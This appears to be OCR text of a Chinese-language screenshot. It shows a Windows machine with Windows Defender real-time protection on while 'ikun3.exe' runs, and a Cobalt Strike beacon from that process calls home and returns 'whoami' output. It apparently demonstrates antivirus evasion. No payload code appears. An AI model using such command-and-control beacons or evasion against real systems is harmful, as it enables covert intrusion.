 001
文件 主页 共享 查看
acheMo...
快捷方式
001
名称
快速访问
桌面
下载
ikun.exe
ikun2.exe
ikun3.exe
选择管理员: C:\Windows\System32\cmd.exe - ikun3.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\001>ikun3.exe
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
扫描详细信息
上次扫描: 今日 11:36 (快速扫描)
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
exte... internal address listener user comp... note process pid arch last sleep
192.16... 192.16... 局域网 http Administrator * WIN-... Bid: 1... ikun3.exe 5816 x64 34ms Interactive
Event Log X Beacon 192.168.88.184@5816 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-g3tfjgs2ate\administrator
[WIN-G3TFJGS2ATE] - x64 | Administrator * | 5816 - x64 |last:34ms
beacon>